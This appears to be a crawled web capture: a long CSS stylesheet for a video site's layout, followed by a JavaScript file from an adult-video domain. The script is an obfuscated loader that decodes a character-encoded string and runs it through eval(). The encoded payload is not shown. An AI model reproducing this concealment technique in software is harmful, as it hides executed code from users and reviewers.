.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 16px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 14px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 15px 0 0 10px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }
.media-item { margin: 0 auto; position: relative; overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.limited { max-width: 1000px; margin: 0 auto; }

.full-info { overflow: hidden; clear: both; }

.full-info { overflow: hidden; padding: 10px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 32px; line-height: 32px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }

.full-rating { float: left; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 24px; }

span.dim-mode { border-width: 1px; border-style: solid; height: 30px; line-height: 30px; font-weight: bold; border-radius: 3px; padding: 0 10px;transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 16px; }

.full-meta { overflow: hidden; float: left; }

.full-text { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 5px 10px 0 10px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 15px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.colored-1 { font-weight: bold; }

.full-links { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 0 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-style: solid; border-width: 1px; border-radius: 3px; display: block; float: left; height: 30px; line-height: 30px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { font-size: 16px; font-weight: bold; float: none; border-color: transparent; border-radius: 0; padding: 0; }
.full-links i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.full-links a:hover i { transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; padding: 10px 25px 0 0; }

.comments-block { margin-top: 20px; border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 10px; }

.comments { display: none; overflow: hidden; }

.comment { margin: 30px 0 10px 0; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.sub-title { font-size: 16px; font-weight: bold; margin-top: 20px; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; border-bottom-width: 1px; border-bottom-style: solid; text-transform: uppercase; padding-bottom: 5px; margin-bottom: 10px; float: left; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 3px; border-style: solid; border-width: 1px; padding: 10px; margin-top: 10px; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-radius: 3px; border-style: solid; border-width: 1px; padding: 0 10px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { cursor: pointer; transition: 0.2s ease; width: 170px; border-radius: 3px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }

.hide-comments { margin-top: 20px; float: right; cursor: pointer; transition: 0.2s ease; height: 35px; line-height: 35px; border-radius: 3px; padding: 0 8px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-recom-col { border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 10px 0 10px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.full-recom-col .bar-items-block { padding-top: 20px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { text-decoration: underline; margin-right: 10px; margin-left: 10px; }
.footer a:hover { text-decoration: none; }
.footer-social { display: inline-block; vertical-align: top; padding: 15px 5px 0 5px; }
.footer-social a { border-radius: 50%; display: block; float: left; width: 30px; height: 30px; line-height: 30px; font-size: 16px; margin: 5px 5px 0 5px; text-decoration: none; }
.footer-social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 24px; }
    .search-button { font-size: 20px; }
    .menu-button { font-size: 24px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
    .full-meta { overflow: visible; float: none; }
    .full-rating { float: right; }
    .full-rating a { margin: 5px 20px 0 5px; }
}

@media all and (min-width:760px) {
    a.logo { font-size: 26px; }
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .sort a { height: 35px; line-height: 35px; font-size: 16px; }
    .thumb { width: 33.3333%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; padding-right: 15px; }
}

@media all and (min-width:920px) {
    .menu-button, .search-button { display: none; }
    a.logo { height: 40px; line-height: 40px; margin-right: 40px; font-size: 28px; }
    .search { display: block !important; clear: none; margin: 5px 10px 0 0; }
    .menu { display: block !important; position: static; text-align: center; padding: 0; min-width: auto; }
    .menu ul { display: inline-block; vertical-align: top; }
    .menu li { float: left; margin: 0; }
    .menu a { background-color: transparent; border-radius: 0; min-width: 80px; }
    .menu a:hover { background-color: rgba(0,0,0,0.1); }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .bar-item-900 { display: block; }
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 34px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .sort-group.right { float: right; margin: 5px 5px 0 35px; }
    .sort-items a { min-width: 70px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 10px 0 10px; }
    .full-tab { display: table; width: 100%; overflow: hidden; }
    .full-main-col, .full-recom-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info, .full-links { padding-left: 20px; }
    span.dim-mode { margin-right: 20px;  }
    .full-text { padding: 10px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .full-recom-col { width: 340px; max-width: 340px; border-top-width: 0; border-left-style: solid; border-left-width: 1px; margin: 0; padding-left: 10px; padding-right: 10px; } 
    .full-recom-col .thumb { width: 50% !important; padding-bottom: 5px; }
    .full-recom-col .thumb a { padding: 5px 5px 0 5px; }
    .full-recom-col .thumb p { line-height: 18px; height: 18px; font-size: 12px; margin: 5px 5px 0 5px; }
    .full-recom-col .thumb a p { font-size: 14px; }
    .full-recom-col .thumb .overlay { height: 18px; line-height: 18px; font-size: 11px; }
    .full-recom-col.right .sub-title { margin: 20px 5px 0 5px; }
}

@media all and (min-width:1160px) {
    a.logo { margin-right: 80px; }
    .menu a { min-width: 100px; }
    .thumb { width: 25%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .pages a, .pages span { min-width: 40px; border-radius: 25px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 32px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .text { font-size: 18px; line-height: 26px; }
    .list-1 li { width: 16.6666%; }
    .full-text p { font-size: 16px; line-height: 24px; }
}

@media all and (min-width:1360px) {
    a.logo { font-size: 34px; }
    .menu a { font-size: 18px; min-width: 120px; }
    .bar-item-4 { display: inline-block; }
}

@media all and (min-width:1500px) {
    a.logo { font-size: 36px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://indianpornsex.org/js/8mgcrVGo6ovYkVf7sv8kUxMt.js
body_size: 21749
content:
function lemhcp(agfcluivgn){var xmxkular='Z';var zsmfxor='A';var ozzvilwkxt=[];var bdobcjjofu=new RegExp('['+zsmfxor+'-'+xmxkular+']');var fgjg=agfcluivgn.split(bdobcjjofu);for(var i=0;i<fgjg.length;i++){ozzvilwkxt.push(String.fromCharCode(parseInt(fgjg[i],35)/(57)));}eval(ozzvilwkxt.splice(1,ozzvilwkxt.length).join(''));}lemhcp('[base64]'); 
     